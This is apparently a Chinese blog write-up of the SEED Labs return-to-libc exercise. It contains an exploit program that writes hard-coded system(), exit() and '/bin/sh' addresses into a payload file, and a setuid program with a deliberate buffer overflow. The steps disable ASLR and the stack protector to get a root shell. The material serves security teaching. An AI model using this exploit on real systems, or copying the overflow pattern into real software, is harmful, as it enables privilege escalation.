缓冲区溢出(一)
摘要:本次实验根据Seed Lab: return-to-libc完成
实验目的
通过可以以管理员权限执行的retlib程序获取root权限
实验代码
exploit.c
//exploit.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;
  int base = 24;
  badfile = fopen("./badfile", "w");
  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[base+8] = 0xb7f6382b;   //  "/bin/sh"
  *(long *) &buf[base] = 0xb7e42da0;   //  system()
  *(long *) &buf[base+4] = 0xb7e369d0;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}
retlib.c
//retlib.c
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

int bof(FILE *badfile)
{
    char buffer[12];

    /* The following statement has a buffer overflow problem */
    fread(buffer, sizeof(char), 40, badfile);

    return 1;
}
int main(int argc, char **argv)
{
    FILE *badfile;

    badfile = fopen("badfile", "r");
    bof(badfile);

    printf("Returned Properly\n");

    fclose(badfile);
    return 1;
}
步骤
关闭地址随机化机制
sudo sysctl -w kernel.randomize_va_space=0编译retlib.c代码
su root gcc -fno-stack-protector -z noexecstack -o retlib retlib.c //-fno-stack-protector 关闭ubuntu上的stackguard机制 //-z -execstack/noexecstack 打开或关闭可执行栈的机制 chmod 4755 retlib //赋予retlib可以以管理员权限执行 exit- 获取system()和exit()和"/bin/sh"的入口点


system的入口点为0xb7e42da0,exit的入口点为0xb7e369d0,/bin/sh的入口点为0xb7f6382b
将system,exit,/bin/sh的地址替换进exploit.c中,生成badfile
gcc exploit.c -o exploit ./exploit- 运行retlib,获取root权限

本作品采用 知识共享署名-相同方式共享 4.0 国际许可协议 进行许可。